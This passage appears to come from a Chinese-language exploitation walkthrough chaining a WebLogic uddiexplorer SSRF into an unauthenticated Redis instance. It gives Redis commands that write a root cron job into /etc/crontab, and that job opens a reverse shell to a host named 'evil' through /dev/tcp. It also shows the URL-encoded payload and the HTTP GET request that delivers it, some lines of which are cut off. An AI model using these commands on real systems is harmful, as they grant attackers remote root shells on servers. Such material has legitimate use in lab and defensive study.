 发送三条redis命令，将弹shell脚本写入 /etc/crontab：
set 1 "\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c 'sh -i >& /dev/tcp/evil/21 0>&1'\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
进行url编码：
set%201%20%22%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%201-12%200-6%20root%20bash%20-c%20'sh%20-i%20%3E%26%20%2Fdev
注意，换行符是“\r\n”，也就是“%0D%0A”。
将url编码后的字符串放在ssrf的域名后面，发送：
GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&se
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close